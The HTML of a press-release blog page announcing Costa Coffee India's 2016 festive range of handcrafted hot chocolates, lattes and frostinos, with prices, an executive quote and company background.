<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/New%20Year' rel='tag'>New Year</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMnGUmymDnYUCRAbQ7A2FFilawWhlxEr4ek8Uk6vs0ljv8fxtcCkMxZ2wLaT-C0TThwIE9IV8y0EwoRNAvfaTklIyjlLwelX9goSCYhtqgDLQjTSm41TcZtIqgaU3rKe6AlpfsjBjoslg/s640/Costa+Coffee+new+range+of+handcrafted+cold+beverages.jpg' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='2213883425416553506' itemprop='postId'/>
<a name='2213883425416553506'></a>
<h1 class='post-title entry-title' itemprop='name'>
Costa Coffee launches new range of curated hot and cold beverages for the festive season 
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2213883425416553506' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
Skilled baristas at Costa will delight you with handcrafted Lattes and Hot Chocolates incorporating authentic festive flavours</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<b>New Delhi, 20th December, 2016:<span class="Apple-converted-space">&nbsp;</span></b>Costa Coffee is all set to celebrate the season with a new range of handcrafted hot and cold beverages curated specially for the festive period leading up to Christmas and New Year.</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<img alt="Costa Coffee new range of handcrafted cold beverages" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMnGUmymDnYUCRAbQ7A2FFilawWhlxEr4ek8Uk6vs0ljv8fxtcCkMxZ2wLaT-C0TThwIE9IV8y0EwoRNAvfaTklIyjlLwelX9goSCYhtqgDLQjTSm41TcZtIqgaU3rKe6AlpfsjBjoslg/s640/Costa+Coffee+new+range+of+handcrafted+cold+beverages.jpg" style="cursor: move;" title="Costa Coffee new range of handcrafted cold beverages" width="426" /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<b>&nbsp;Costa Coffee new range of handcrafted cold beverages</b></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<img alt="Costa Coffee new range of handcrafted hot beverages" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvJgEz5kphzZs1-zKczbqnOwvacEdeIAPYcFXV_ZISSbJ2pqRitYKjcfTXWtswWz5se-5s3hbQdnF3tWinZYzMltHjqJBUlcntXUfcwHpM5nuB7YLs6AhJCfYS8mKapKYWt-Ln4K7sRmg/s640/Costa+Coffee+new+range+of+handcrafted+hot+beverages.jpg" style="cursor: move;" title="Costa Coffee new range of handcrafted hot beverages" width="350" /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<b>Costa Coffee new range of handcrafted hot beverages</b></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
Costa&#8217;s new beverage range includes luxuriant handcrafted hot and cold beverages to bring cheer and add a zing to the festive season with the flair and flavour only Costa Coffee can promise.&nbsp;</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
Coffee lovers at Costa can choose from a wide new range of hot and cold handcrafted beverage range this festive season. The hot range includes the Honey Hot Chocolate, Black Forest Hot Chocolate, Salted Caramel Cappuccino and Chocolate Cookie Latte and the cold range includes Black forest Chocolate Frostino, Chocolate Cookie Frostino and Salted Caramel Frostino.</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
Honey Hot Chocolate has sweet, mellow flavours of honey topped with hot chocolate and whipped cream; Black Forest Hot Chocolate is a decadent berry flavoured hot chocolate topped with cream, chocolate chips and fruit sauce and Chocolate Mousse; Salted Caramel Cappuccino is a sinfully rich Cappuccino with deep buttery caramel and a touch of salt &nbsp;and &nbsp;the Chocolate Cookie Latte is a warm and delightful beverage with sweet cream and moreish cookie bits come together in velvety signature handcrafted latte for the perfect festive pick-me up.</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
Costa lovers can also get a feel of summer with the new ice-blended range of beverages which includes Black forest Chocolate Frostino- a chocolate based concoction with whipped cream, chocolate curls and cherry puree for an extra touch of decadence, Chocolate Cookie Frostino- a delicious icy blend of espresso, sweet cream and chocolate cookie crumbs and Salted Caramel Frostino- Costa&#8217;s signature Mocha Italia blended as a frostino with lashings of buttery salted caramel and topped with whipped cream and an extra drizzle of salted caramel for good measure - great for coffee lovers who want to indulge during the holidays. &nbsp;</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
Speaking on the occasion Mr. Ashish Chanana, COO, Costa Coffee India &#8220;This festive season, we wanted to give our customers a London style Christmas experience. We are sure that our range of indulgent hot and cold festive drinks, handcrafted by our expert baristas will hit the spot with all our patrons and spread festive cheer&#8221;.</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
These indulgent hot and cold handcrafted beverages are available across all Costa stores in India. Honeycomb &nbsp;Hot Chocolate is priced at Rs 155, Black Forest Hot Chocolate is priced at Rs 155, Salted Caramel Cappuccino is priced at Rs 165 &nbsp;and Chocolate Cooke Latte is at Rs 180 while the cold handcrafted beverages are available at Rs 220 /- onwards.</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<h3 style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
About Costa Coffee India:</h3>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
Costa Coffee entered India in September 2005 through an exclusive master franchisee tie-up with Devyani International Ltd. (a Ravi Jaipuria promoted company and part of the 3000 crore RJ Corp) making it the first international coffee chain to start operations in India.</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
Since its launch, Costa Coffee has set new benchmarks in coffee retailing in the country with its hand crafted coffee. At Costa, each cup of coffee is treated as a work of art and served with a personalized touch. Over the last few years, Costa has created a distinct image for itself with its great coffee and food, friendly and efficient service and stylish and relaxing surroundings. Besides Coffee, Costa worldwide also lays heavy emphasis on food. A wide range of scrumptious sandwiches, Paninis, Tostatos and many kinds of deserts make it an exciting place to visit for a complete eating out experience. &nbsp;https://www.facebook.com/CostaCoffeeIndia</div>
</div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2016/12/Costa-Coffee-launches-new-range-of-curated-hot-and-cold-beverages-for-the-festive-season.html&title=Costa Coffee launches new range of curated hot and cold beverages for the festive season ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2016/12/Costa-Coffee-launches-new-range-of-curated-hot-and-cold-beverages-for-the-festive-season.html&title=Costa Coffee launches new range of curated hot and cold beverages for the festive season ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2016/12/Costa-Coffee-launches-new-range-of-curated-hot-and-cold-beverages-for-the-festive-season.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMnGUmymDnYUCRAbQ7A2FFilawWhlxEr4ek8Uk6vs0ljv8fxtcCkMxZ2wLaT-C0TThwIE9IV8y0EwoRNAvfaTklIyjlLwelX9goSCYhtqgDLQjTSm41TcZtIqgaU3rKe6AlpfsjBjoslg/s640/Costa+Coffee+new+range+of+handcrafted+cold+beverages.jpg&description=    Skilled baristas at Costa will delight you with handcrafted Lattes and Hot Chocolates incorporating authentic festive flavours     New D...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2016/12/Costa-Coffee-launches-new-range-of-curated-hot-and-cold-beverages-for-the-festive-season.html&title=Costa Coffee launches new range of curated hot and cold beverages for the festive season ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2016/12/DSCI-SUCCESSFULLY-CONCLUDED-AISS-2016-THE-THREE-DAY-CONFERENCE-ON-CYBER-SECURITY.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2016/12/Six-Prominent-Delhi-Designers-come-together-to-house-their-collections-at-The-Hangar-Kolkata.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/12/Costa-Coffee-launches-new-range-of-curated-hot-and-cold-beverages-for-the-festive-season.html';
</script>
<script async='async' src='/feeds/posts/default/-/Christmas?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/12/Costa-Coffee-launches-new-range-of-curated-hot-and-cold-beverages-for-the-festive-season.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/12/Costa-Coffee-launches-new-range-of-curated-hot-and-cold-beverages-for-the-festive-season.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/12/Costa-Coffee-launches-new-range-of-curated-hot-and-cold-beverages-for-the-festive-season.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/12/Costa-Coffee-launches-new-range-of-curated-hot-and-cold-beverages-for-the-festive-season.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/12/Costa-Coffee-launches-new-range-of-curated-hot-and-cold-beverages-for-the-festive-season.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJQyXLrrRat3j2mXzrkIf7rD6d4ZpAKHpE3_mEAfSu7devekZgYfvKv54buAUreQ2q8QWKoi4P=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBH_yBhCfcPPnCDvyRiebAvFSgisXo843jAUf9LOh2sRUT83b_yxk2lU48hNtf9EK4dWHT2-WsCg=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
